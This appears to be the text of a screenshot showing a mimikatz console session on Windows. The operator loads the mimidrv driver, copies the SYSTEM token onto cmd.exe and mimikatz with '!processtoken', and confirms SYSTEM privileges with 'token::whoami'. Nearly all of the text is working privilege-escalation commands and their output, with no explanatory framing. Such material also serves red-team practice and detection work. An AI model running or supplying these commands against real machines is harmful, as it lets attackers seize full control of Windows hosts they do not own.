 c:\Users\hack.XIE.000\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processtoken
Token from process 0 to process 0
 * from 0 will take SYSTEM token
 * to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
 * to 10788/cmd.exe
 * to 2016/mimikatz.exe
mimikatz # token::whoami
 * Process Token : {0;000003e7} 1 D 3536566     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Primary
 * Thread Token  : no token